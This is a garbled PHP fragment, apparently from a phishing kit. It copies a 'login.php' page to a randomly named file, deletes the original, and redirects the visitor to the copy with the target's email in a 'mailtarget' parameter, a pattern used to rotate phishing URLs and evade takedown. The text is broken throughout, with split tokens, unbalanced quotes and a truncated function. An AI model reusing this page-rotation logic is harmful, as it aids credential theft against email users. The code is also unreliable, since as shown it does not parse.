
$staticfile
 = 
"login.php"
$name
$bigcoder
 = 
$name
.
".php"
if
 (!copy(
$staticfile
, 
$bigcoder
//echo "file not create
";

}else {

if(file_exists($bigcoder)){

//echo "
";

unlink($staticfile);

header("
Location: 
$bigcoder
?
$url
&mailtarget=
$email
");

}}

//echo $_SESSION["
file
"]."
";

$name =  generateRandomString();

function generateRandomString($length = 24) 
{

    $characters = '0123456789abcdefghijklmno
pqrstuvwxyz';

    $charactersLength = strlen($characters);

    $randomString = '';

    for ($i = 0; $i < $length; $i++) {
